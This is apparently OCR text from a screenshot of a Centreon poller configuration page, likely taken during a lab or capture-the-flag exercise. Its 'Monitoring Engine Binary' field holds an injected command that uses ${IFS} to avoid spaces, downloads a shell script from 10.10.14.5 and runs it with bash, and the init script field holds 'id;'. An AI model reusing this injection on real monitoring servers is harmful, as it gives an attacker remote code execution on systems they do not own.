 pollers
hosts 0 0 0 services 0 0 0 0 April 1, 2022
3:48 AM
Configuration > Pollers
Save Reset
| Modify a poller Configuration
Server Information
? Poller Name * Central
? IP Address 127.0.0.1
? Localhost ? Yes No
? Is default poller ? Yes No
SSH Information
? SSH port 22
Monitoring Engine Information
? Monitoring Engine Init Script id;
? Monitoring Engine Binary wget${IFS}10.10.14.5/shell${IFS}-O${IFS}/tmp/steele;${IFS}bash${IFS}-
? Monitoring Engine Statistics Binary /usr/sbin/centenginestats
? Perfdata file /var/log/centreon-engine/service-perfdata
Centreon Broker
? Centreon Broker configuration path /etc/centreon-broker
? Centreon Broker modules path /usr/share/centreon/lib/centreon-broker